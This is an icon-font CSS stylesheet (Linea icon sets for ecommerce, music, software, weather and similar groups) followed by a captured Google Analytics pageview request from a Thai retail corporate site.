.icon-basic-elaboration-calendar-upload:before{content:"N";}
.icon-basic-elaboration-cloud-check:before{content:"O";}
.icon-basic-elaboration-cloud-download:before{content:"P";}
.icon-basic-elaboration-cloud-minus:before{content:"Q";}
.icon-basic-elaboration-cloud-noaccess:before{content:"R";}
.icon-basic-elaboration-cloud-plus:before{content:"S";}
.icon-basic-elaboration-cloud-refresh:before{content:"T";}
.icon-basic-elaboration-cloud-remove:before{content:"U";}
.icon-basic-elaboration-cloud-search:before{content:"V";}
.icon-basic-elaboration-cloud-upload:before{content:"W";}
.icon-basic-elaboration-document-check:before{content:"X";}
.icon-basic-elaboration-document-cloud:before{content:"Y";}
.icon-basic-elaboration-document-download:before{content:"Z";}
.icon-basic-elaboration-document-flagged:before{content:"0";}
.icon-basic-elaboration-document-graph:before{content:"1";}
.icon-basic-elaboration-document-heart:before{content:"2";}
.icon-basic-elaboration-document-minus:before{content:"3";}
.icon-basic-elaboration-document-next:before{content:"4";}
.icon-basic-elaboration-document-noaccess:before{content:"5";}
.icon-basic-elaboration-document-note:before{content:"6";}
.icon-basic-elaboration-document-pencil:before{content:"7";}
.icon-basic-elaboration-document-picture:before{content:"8";}
.icon-basic-elaboration-document-plus:before{content:"9";}
.icon-basic-elaboration-document-previous:before{content:"!";}
.icon-basic-elaboration-document-refresh:before{content:"\"";}
.icon-basic-elaboration-document-remove:before{content:"#";}
.icon-basic-elaboration-document-search:before{content:"$";}
.icon-basic-elaboration-document-star:before{content:"%";}
.icon-basic-elaboration-document-upload:before{content:"&";}
.icon-basic-elaboration-folder-check:before{content:"'";}
.icon-basic-elaboration-folder-cloud:before{content:"(";}
.icon-basic-elaboration-folder-document:before{content:")";}
.icon-basic-elaboration-folder-download:before{content:"*";}
.icon-basic-elaboration-folder-flagged:before{content:"+";}
.icon-basic-elaboration-folder-graph:before{content:",";}
.icon-basic-elaboration-folder-heart:before{content:"-";}
.icon-basic-elaboration-folder-minus:before{content:".";}
.icon-basic-elaboration-folder-next:before{content:"/";}
.icon-basic-elaboration-folder-noaccess:before{content:":";}
.icon-basic-elaboration-folder-note:before{content:";";}
.icon-basic-elaboration-folder-pencil:before{content:"<";}
.icon-basic-elaboration-folder-picture:before{content:"=";}
.icon-basic-elaboration-folder-plus:before{content:">";}
.icon-basic-elaboration-folder-previous:before{content:"?";}
.icon-basic-elaboration-folder-refresh:before{content:"@";}
.icon-basic-elaboration-folder-remove:before{content:"[";}
.icon-basic-elaboration-folder-search:before{content:"]";}
.icon-basic-elaboration-folder-star:before{content:"^";}
.icon-basic-elaboration-folder-upload:before{content:"_";}
.icon-basic-elaboration-mail-check:before{content:"`";}
.icon-basic-elaboration-mail-cloud:before{content:"{";}
.icon-basic-elaboration-mail-document:before{content:"|";}
.icon-basic-elaboration-mail-download:before{content:"}";}
.icon-basic-elaboration-mail-flagged:before{content:"~";}
.icon-basic-elaboration-mail-heart:before{content:"\\";}
.icon-basic-elaboration-mail-next:before{content:"\e000";}
.icon-basic-elaboration-mail-noaccess:before{content:"\e001";}
.icon-basic-elaboration-mail-note:before{content:"\e002";}
.icon-basic-elaboration-mail-pencil:before{content:"\e003";}
.icon-basic-elaboration-mail-picture:before{content:"\e004";}
.icon-basic-elaboration-mail-previous:before{content:"\e005";}
.icon-basic-elaboration-mail-refresh:before{content:"\e006";}
.icon-basic-elaboration-mail-remove:before{content:"\e007";}
.icon-basic-elaboration-mail-search:before{content:"\e008";}
.icon-basic-elaboration-mail-star:before{content:"\e009";}
.icon-basic-elaboration-mail-upload:before{content:"\e00a";}
.icon-basic-elaboration-message-check:before{content:"\e00b";}
.icon-basic-elaboration-message-dots:before{content:"\e00c";}
.icon-basic-elaboration-message-happy:before{content:"\e00d";}
.icon-basic-elaboration-message-heart:before{content:"\e00e";}
.icon-basic-elaboration-message-minus:before{content:"\e00f";}
.icon-basic-elaboration-message-note:before{content:"\e010";}
.icon-basic-elaboration-message-plus:before{content:"\e011";}
.icon-basic-elaboration-message-refresh:before{content:"\e012";}
.icon-basic-elaboration-message-remove:before{content:"\e013";}
.icon-basic-elaboration-message-sad:before{content:"\e014";}
.icon-basic-elaboration-smartphone-cloud:before{content:"\e015";}
.icon-basic-elaboration-smartphone-heart:before{content:"\e016";}
.icon-basic-elaboration-smartphone-noaccess:before{content:"\e017";}
.icon-basic-elaboration-smartphone-note:before{content:"\e018";}
.icon-basic-elaboration-smartphone-pencil:before{content:"\e019";}
.icon-basic-elaboration-smartphone-picture:before{content:"\e01a";}
.icon-basic-elaboration-smartphone-refresh:before{content:"\e01b";}
.icon-basic-elaboration-smartphone-search:before{content:"\e01c";}
.icon-basic-elaboration-tablet-cloud:before{content:"\e01d";}
.icon-basic-elaboration-tablet-heart:before{content:"\e01e";}
.icon-basic-elaboration-tablet-noaccess:before{content:"\e01f";}
.icon-basic-elaboration-tablet-note:before{content:"\e020";}
.icon-basic-elaboration-tablet-pencil:before{content:"\e021";}
.icon-basic-elaboration-tablet-picture:before{content:"\e022";}
.icon-basic-elaboration-tablet-refresh:before{content:"\e023";}
.icon-basic-elaboration-tablet-search:before{content:"\e024";}
.icon-basic-elaboration-todolist-2:before{content:"\e025";}
.icon-basic-elaboration-todolist-check:before{content:"\e026";}
.icon-basic-elaboration-todolist-cloud:before{content:"\e027";}
.icon-basic-elaboration-todolist-download:before{content:"\e028";}
.icon-basic-elaboration-todolist-flagged:before{content:"\e029";}
.icon-basic-elaboration-todolist-minus:before{content:"\e02a";}
.icon-basic-elaboration-todolist-noaccess:before{content:"\e02b";}
.icon-basic-elaboration-todolist-pencil:before{content:"\e02c";}
.icon-basic-elaboration-todolist-plus:before{content:"\e02d";}
.icon-basic-elaboration-todolist-refresh:before{content:"\e02e";}
.icon-basic-elaboration-todolist-remove:before{content:"\e02f";}
.icon-basic-elaboration-todolist-search:before{content:"\e030";}
.icon-basic-elaboration-todolist-star:before{content:"\e031";}
.icon-basic-elaboration-todolist-upload:before{content:"\e032";}
[class^="icon-ecommerce-"][data-icon]:before,
[class*=" icon-ecommerce-"][data-icon]:before{font-family:"linea-ecommerce-10" !important;content:attr(data-icon);font-style:normal !important;font-weight:normal !important;font-variant:normal !important;text-transform:none !important;speak:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}
[class^="icon-ecommerce-"]:before,
[class*=" icon-ecommerce-"]:before{font-family:"linea-ecommerce-10" !important;font-style:normal !important;font-weight:normal !important;font-variant:normal !important;text-transform:none !important;speak:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}
.icon-ecommerce-bag:before{content:"a";}
.icon-ecommerce-bag-check:before{content:"b";}
.icon-ecommerce-bag-cloud:before{content:"c";}
.icon-ecommerce-bag-download:before{content:"d";}
.icon-ecommerce-bag-minus:before{content:"e";}
.icon-ecommerce-bag-plus:before{content:"f";}
.icon-ecommerce-bag-refresh:before{content:"g";}
.icon-ecommerce-bag-remove:before{content:"h";}
.icon-ecommerce-bag-search:before{content:"i";}
.icon-ecommerce-bag-upload:before{content:"j";}
.icon-ecommerce-banknote:before{content:"k";}
.icon-ecommerce-banknotes:before{content:"l";}
.icon-ecommerce-basket:before{content:"m";}
.icon-ecommerce-basket-check:before{content:"n";}
.icon-ecommerce-basket-cloud:before{content:"o";}
.icon-ecommerce-basket-download:before{content:"p";}
.icon-ecommerce-basket-minus:before{content:"q";}
.icon-ecommerce-basket-plus:before{content:"r";}
.icon-ecommerce-basket-refresh:before{content:"s";}
.icon-ecommerce-basket-remove:before{content:"t";}
.icon-ecommerce-basket-search:before{content:"u";}
.icon-ecommerce-basket-upload:before{content:"v";}
.icon-ecommerce-bath:before{content:"w";}
.icon-ecommerce-cart:before{content:"x";}
.icon-ecommerce-cart-check:before{content:"y";}
.icon-ecommerce-cart-cloud:before{content:"z";}
.icon-ecommerce-cart-content:before{content:"A";}
.icon-ecommerce-cart-download:before{content:"B";}
.icon-ecommerce-cart-minus:before{content:"C";}
.icon-ecommerce-cart-plus:before{content:"D";}
.icon-ecommerce-cart-refresh:before{content:"E";}
.icon-ecommerce-cart-remove:before{content:"F";}
.icon-ecommerce-cart-search:before{content:"G";}
.icon-ecommerce-cart-upload:before{content:"H";}
.icon-ecommerce-cent:before{content:"I";}
.icon-ecommerce-colon:before{content:"J";}
.icon-ecommerce-creditcard:before{content:"K";}
.icon-ecommerce-diamond:before{content:"L";}
.icon-ecommerce-dollar:before{content:"M";}
.icon-ecommerce-euro:before{content:"N";}
.icon-ecommerce-franc:before{content:"O";}
.icon-ecommerce-gift:before{content:"P";}
.icon-ecommerce-graph1:before{content:"Q";}
.icon-ecommerce-graph2:before{content:"R";}
.icon-ecommerce-graph3:before{content:"S";}
.icon-ecommerce-graph-decrease:before{content:"T";}
.icon-ecommerce-graph-increase:before{content:"U";}
.icon-ecommerce-guarani:before{content:"V";}
.icon-ecommerce-kips:before{content:"W";}
.icon-ecommerce-lira:before{content:"X";}
.icon-ecommerce-megaphone:before{content:"Y";}
.icon-ecommerce-money:before{content:"Z";}
.icon-ecommerce-naira:before{content:"0";}
.icon-ecommerce-pesos:before{content:"1";}
.icon-ecommerce-pound:before{content:"2";}
.icon-ecommerce-receipt:before{content:"3";}
.icon-ecommerce-receipt-bath:before{content:"4";}
.icon-ecommerce-receipt-cent:before{content:"5";}
.icon-ecommerce-receipt-dollar:before{content:"6";}
.icon-ecommerce-receipt-euro:before{content:"7";}
.icon-ecommerce-receipt-franc:before{content:"8";}
.icon-ecommerce-receipt-guarani:before{content:"9";}
.icon-ecommerce-receipt-kips:before{content:"!";}
.icon-ecommerce-receipt-lira:before{content:"\"";}
.icon-ecommerce-receipt-naira:before{content:"#";}
.icon-ecommerce-receipt-pesos:before{content:"$";}
.icon-ecommerce-receipt-pound:before{content:"%";}
.icon-ecommerce-receipt-rublo:before{content:"&";}
.icon-ecommerce-receipt-rupee:before{content:"'";}
.icon-ecommerce-receipt-tugrik:before{content:"(";}
.icon-ecommerce-receipt-won:before{content:")";}
.icon-ecommerce-receipt-yen:before{content:"*";}
.icon-ecommerce-receipt-yen2:before{content:"+";}
.icon-ecommerce-recept-colon:before{content:",";}
.icon-ecommerce-rublo:before{content:"-";}
.icon-ecommerce-rupee:before{content:".";}
.icon-ecommerce-safe:before{content:"/";}
.icon-ecommerce-sale:before{content:":";}
.icon-ecommerce-sales:before{content:";";}
.icon-ecommerce-ticket:before{content:"<";}
.icon-ecommerce-tugriks:before{content:"=";}
.icon-ecommerce-wallet:before{content:">";}
.icon-ecommerce-won:before{content:"?";}
.icon-ecommerce-yen:before{content:"@";}
.icon-ecommerce-yen2:before{content:"[";}
[class^="icon-music-"][data-icon]:before,
[class*=" icon-music-"][data-icon]:before{font-family:"linea-music-10" !important;content:attr(data-icon);font-style:normal !important;font-weight:normal !important;font-variant:normal !important;text-transform:none !important;speak:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}
[class^="icon-music-"]:before,
[class*=" icon-music-"]:before{font-family:"linea-music-10" !important;font-style:normal !important;font-weight:normal !important;font-variant:normal !important;text-transform:none !important;speak:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}
.icon-music-beginning-button:before{content:"a";}
.icon-music-bell:before{content:"b";}
.icon-music-cd:before{content:"c";}
.icon-music-diapason:before{content:"d";}
.icon-music-eject-button:before{content:"e";}
.icon-music-end-button:before{content:"f";}
.icon-music-fastforward-button:before{content:"g";}
.icon-music-headphones:before{content:"h";}
.icon-music-ipod:before{content:"i";}
.icon-music-loudspeaker:before{content:"j";}
.icon-music-microphone:before{content:"k";}
.icon-music-microphone-old:before{content:"l";}
.icon-music-mixer:before{content:"m";}
.icon-music-mute:before{content:"n";}
.icon-music-note-multiple:before{content:"o";}
.icon-music-note-single:before{content:"p";}
.icon-music-pause-button:before{content:"q";}
.icon-music-play-button:before{content:"r";}
.icon-music-playlist:before{content:"s";}
.icon-music-radio-ghettoblaster:before{content:"t";}
.icon-music-radio-portable:before{content:"u";}
.icon-music-record:before{content:"v";}
.icon-music-recordplayer:before{content:"w";}
.icon-music-repeat-button:before{content:"x";}
.icon-music-rewind-button:before{content:"y";}
.icon-music-shuffle-button:before{content:"z";}
.icon-music-stop-button:before{content:"A";}
.icon-music-tape:before{content:"B";}
.icon-music-volume-down:before{content:"C";}
.icon-music-volume-up:before{content:"D";}
[class^="icon-software-"][data-icon]:before,
[class*=" icon-software-"][data-icon]:before{font-family:"linea-software-10" !important;content:attr(data-icon);font-style:normal !important;font-weight:normal !important;font-variant:normal !important;text-transform:none !important;speak:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}
[class^="icon-software-"]:before,
[class*=" icon-software-"]:before{font-family:"linea-software-10" !important;font-style:normal !important;font-weight:normal !important;font-variant:normal !important;text-transform:none !important;speak:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}
.icon-software-add-vectorpoint:before{content:"a";}
.icon-software-box-oval:before{content:"b";}
.icon-software-box-polygon:before{content:"c";}
.icon-software-box-rectangle:before{content:"d";}
.icon-software-box-roundedrectangle:before{content:"e";}
.icon-software-character:before{content:"f";}
.icon-software-crop:before{content:"g";}
.icon-software-eyedropper:before{content:"h";}
.icon-software-font-allcaps:before{content:"i";}
.icon-software-font-baseline-shift:before{content:"j";}
.icon-software-font-horizontal-scale:before{content:"k";}
.icon-software-font-kerning:before{content:"l";}
.icon-software-font-leading:before{content:"m";}
.icon-software-font-size:before{content:"n";}
.icon-software-font-smallcapital:before{content:"o";}
.icon-software-font-smallcaps:before{content:"p";}
.icon-software-font-strikethrough:before{content:"q";}
.icon-software-font-tracking:before{content:"r";}
.icon-software-font-underline:before{content:"s";}
.icon-software-font-vertical-scale:before{content:"t";}
.icon-software-horizontal-align-center:before{content:"u";}
.icon-software-horizontal-align-left:before{content:"v";}
.icon-software-horizontal-align-right:before{content:"w";}
.icon-software-horizontal-distribute-center:before{content:"x";}
.icon-software-horizontal-distribute-left:before{content:"y";}
.icon-software-horizontal-distribute-right:before{content:"z";}
.icon-software-indent-firstline:before{content:"A";}
.icon-software-indent-left:before{content:"B";}
.icon-software-indent-right:before{content:"C";}
.icon-software-lasso:before{content:"D";}
.icon-software-layers1:before{content:"E";}
.icon-software-layers2:before{content:"F";}
.icon-software-layout:before{content:"G";}
.icon-software-layout-2columns:before{content:"H";}
.icon-software-layout-3columns:before{content:"I";}
.icon-software-layout-4boxes:before{content:"J";}
.icon-software-layout-4columns:before{content:"K";}
.icon-software-layout-4lines:before{content:"L";}
.icon-software-layout-8boxes:before{content:"M";}
.icon-software-layout-header:before{content:"N";}
.icon-software-layout-header-2columns:before{content:"O";}
.icon-software-layout-header-3columns:before{content:"P";}
.icon-software-layout-header-4boxes:before{content:"Q";}
.icon-software-layout-header-4columns:before{content:"R";}
.icon-software-layout-header-complex:before{content:"S";}
.icon-software-layout-header-complex2:before{content:"T";}
.icon-software-layout-header-complex3:before{content:"U";}
.icon-software-layout-header-complex4:before{content:"V";}
.icon-software-layout-header-sideleft:before{content:"W";}
.icon-software-layout-header-sideright:before{content:"X";}
.icon-software-layout-sidebar-left:before{content:"Y";}
.icon-software-layout-sidebar-right:before{content:"Z";}
.icon-software-magnete:before{content:"0";}
.icon-software-pages:before{content:"1";}
.icon-software-paintbrush:before{content:"2";}
.icon-software-paintbucket:before{content:"3";}
.icon-software-paintroller:before{content:"4";}
.icon-software-paragraph:before{content:"5";}
.icon-software-paragraph-align-left:before{content:"6";}
.icon-software-paragraph-align-right:before{content:"7";}
.icon-software-paragraph-center:before{content:"8";}
.icon-software-paragraph-justify-all:before{content:"9";}
.icon-software-paragraph-justify-center:before{content:"!";}
.icon-software-paragraph-justify-left:before{content:"\"";}
.icon-software-paragraph-justify-right:before{content:"#";}
.icon-software-paragraph-space-after:before{content:"$";}
.icon-software-paragraph-space-before:before{content:"%";}
.icon-software-pathfinder-exclude:before{content:"&";}
.icon-software-pathfinder-intersect:before{content:"'";}
.icon-software-pathfinder-subtract:before{content:"(";}
.icon-software-pathfinder-unite:before{content:")";}
.icon-software-pen:before{content:"*";}
.icon-software-pen-add:before{content:"+";}
.icon-software-pen-remove:before{content:",";}
.icon-software-pencil:before{content:"-";}
.icon-software-polygonallasso:before{content:".";}
.icon-software-reflect-horizontal:before{content:"/";}
.icon-software-reflect-vertical:before{content:":";}
.icon-software-remove-vectorpoint:before{content:";";}
.icon-software-scale-expand:before{content:"<";}
.icon-software-scale-reduce:before{content:"=";}
.icon-software-selection-oval:before{content:">";}
.icon-software-selection-polygon:before{content:"?";}
.icon-software-selection-rectangle:before{content:"@";}
.icon-software-selection-roundedrectangle:before{content:"[";}
.icon-software-shape-oval:before{content:"]";}
.icon-software-shape-polygon:before{content:"^";}
.icon-software-shape-rectangle:before{content:"_";}
.icon-software-shape-roundedrectangle:before{content:"`";}
.icon-software-slice:before{content:"{";}
.icon-software-transform-bezier:before{content:"|";}
.icon-software-vector-box:before{content:"}";}
.icon-software-vector-composite:before{content:"~";}
.icon-software-vector-line:before{content:"\\";}
.icon-software-vertical-align-bottom:before{content:"\e000";}
.icon-software-vertical-align-center:before{content:"\e001";}
.icon-software-vertical-align-top:before{content:"\e002";}
.icon-software-vertical-distribute-bottom:before{content:"\e003";}
.icon-software-vertical-distribute-center:before{content:"\e004";}
.icon-software-vertical-distribute-top:before{content:"\e005";}
[class^="icon-weather-"][data-icon]:before,
[class*=" icon-weather-"][data-icon]:before{font-family:"linea-weather-10" !important;content:attr(data-icon);font-style:normal !important;font-weight:normal !important;font-variant:normal !important;text-transform:none !important;speak:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}
[class^="icon-weather-"]:before,
[class*=" icon-weather-"]:before{font-family:"linea-weather-10" !important;font-style:normal !important;font-weight:normal !important;font-variant:normal !important;text-transform:none !important;speak:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}
.icon-weather-aquarius:before{content:"\e000";}
.icon-weather-aries:before{content:"\e001";}
.icon-weather-cancer:before{content:"\e002";}
.icon-weather-capricorn:before{content:"\e003";}
.icon-weather-cloud:before{content:"\e004";}
.icon-weather-cloud-drop:before{content:"\e005";}
.icon-weather-cloud-lightning:before{content:"\e006";}
.icon-weather-cloud-snowflake:before{content:"\e007";}
.icon-weather-downpour-fullmoon:before{content:"\e008";}
.icon-weather-downpour-halfmoon:before{content:"\e009";}
.icon-weather-downpour-sun:before{content:"\e00a";}
.icon-weather-drop:before{content:"\e00b";}
.icon-weather-first-quarter:before{content:"\e00c";}
.icon-weather-fog:before{content:"\e00d";}
.icon-weather-fog-fullmoon:before{content:"\e00e";}
.icon-weather-fog-halfmoon:before{content:"\e00f";}
.icon-weather-fog-sun:before{content:"\e010";}
.icon-weather-fullmoon:before{content:"\e011";}
.icon-weather-gemini:before{content:"\e012";}
.icon-weather-hail:before{content:"\e013";}
.icon-weather-hail-fullmoon:before{content:"\e014";}
.icon-weather-hail-halfmoon:before{content:"\e015";}
.icon-weather-hail-sun:before{content:"\e016";}
.icon-weather-last-quarter:before{content:"\e017";}
.icon-weather-leo:before{content:"\e018";}
.icon-weather-libra:before{content:"\e019";}
.icon-weather-lightning:before{content:"\e01a";}
.icon-weather-mistyrain:before{content:"\e01b";}
.icon-weather-mistyrain-fullmoon:before{content:"\e01c";}
.icon-weather-mistyrain-halfmoon:before{content:"\e01d";}
.icon-weather-mistyrain-sun:before{content:"\e01e";}
.icon-weather-moon:before{content:"\e01f";}
.icon-weather-moondown-full:before{content:"\e020";}
.icon-weather-moondown-half:before{content:"\e021";}
.icon-weather-moonset-full:before{content:"\e022";}
.icon-weather-moonset-half:before{content:"\e023";}
.icon-weather-move2:before{content:"\e024";}
.icon-weather-newmoon:before{content:"\e025";}
.icon-weather-pisces:before{content:"\e026";}
.icon-weather-rain:before{content:"\e027";}
.icon-weather-rain-fullmoon:before{content:"\e028";}
.icon-weather-rain-halfmoon:before{content:"\e029";}
.icon-weather-rain-sun:before{content:"\e02a";}
.icon-weather-sagittarius:before{content:"\e02b";}
.icon-weather-scorpio:before{content:"\e02c";}
.icon-weather-snow:before{content:"\e02d";}
.icon-weather-snow-fullmoon:before{content:"\e02e";}
.icon-weather-snow-halfmoon:before{content:"\e02f";}
.icon-weather-snow-sun:before{content:"\e030";}
.icon-weather-snowflake:before{content:"\e031";}
.icon-weather-star:before{content:"\e032";}
.icon-weather-storm-11:before{content:"\e033";}
.icon-weather-storm-32:before{content:"\e034";}
.icon-weather-storm-fullmoon:before{content:"\e035";}
.icon-weather-storm-halfmoon:before{content:"\e036";}
.icon-weather-storm-sun:before{content:"\e037";}
.icon-weather-sun:before{content:"\e038";}
.icon-weather-sundown:before{content:"\e039";}
.icon-weather-sunset:before{content:"\e03a";}
.icon-weather-taurus:before{content:"\e03b";}
.icon-weather-tempest:before{content:"\e03c";}
.icon-weather-tempest-fullmoon:before{content:"\e03d";}
.icon-weather-tempest-halfmoon:before{content:"\e03e";}
.icon-weather-tempest-sun:before{content:"\e03f";}
.icon-weather-variable-fullmoon:before{content:"\e040";}
.icon-weather-variable-halfmoon:before{content:"\e041";}
.icon-weather-variable-sun:before{content:"\e042";}
.icon-weather-virgo:before{content:"\e043";}
.icon-weather-waning-cresent:before{content:"\e044";}
.icon-weather-waning-gibbous:before{content:"\e045";}
.icon-weather-waxing-cresent:before{content:"\e046";}
.icon-weather-waxing-gibbous:before{content:"\e047";}
.icon-weather-wind:before{content:"\e048";}
.icon-weather-wind-e:before{content:"\e049";}
.icon-weather-wind-fullmoon:before{content:"\e04a";}
.icon-weather-wind-halfmoon:before{content:"\e04b";}
.icon-weather-wind-n:before{content:"\e04c";}
.icon-weather-wind-ne:before{content:"\e04d";}
.icon-weather-wind-nw:before{content:"\e04e";}
.icon-weather-wind-s:before{content:"\e04f";}
.icon-weather-wind-se:before{content:"\e050";}
.icon-weather-wind-sun:before{content:"\e051";}
.icon-weather-wind-sw:before{content:"\e052";}
.icon-weather-wind-w:before{content:"\e053";}
.icon-weather-windgust:before{content:"\e054";}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1621951107&t=pageview&_s=1&dl=https%3A%2F%2Fcorporate.tops.co.th%2Fth%2Funcategorized-th%2F%25E0%25B9%2580%25E0%25B8%259B%25E0%25B8%25B4%25E0%25B8%2594%25E0%25B8%25AA%25E0%25B8%25B2%25E0%25B8%2582%25E0%25B8%25B2-looks-%25E0%25B8%25A5%25E0%25B8%25B2%25E0%25B8%2594%25E0%25B8%259E%25E0%25B8%25A3%25E0%25B9%2589%25E0%25B8%25B2%25E0%25B8%25A7%2F&ul=en-us%40posix&dt=Central%20Food%20Retail%20Company%20LTD%20%7C%20%E0%B9%80%E0%B8%9B%E0%B8%B4%E0%B8%94%E0%B8%AA%E0%B8%B2%E0%B8%82%E0%B8%B2%20LOOKS%20%E0%B8%A5%E0%B8%B2%E0%B8%94%E0%B8%9E%E0%B8%A3%E0%B9%89%E0%B8%B2%E0%B8%A7&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=231471461&gjid=27301850&cid=2111108851.1768405908&tid=UA-104800123-1&_gid=1601662444.1768405908&_r=1&_slc=1&gtm=45He61c1n815BCJ449v79204883za200zd79204883&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528500~104684208~104684211~105391252~115616985~115938466~115938468~116682876~116910503~116988315~117041587~117091818&z=186136049
body_size: -452
content:
2,cG-H8P64FTNHP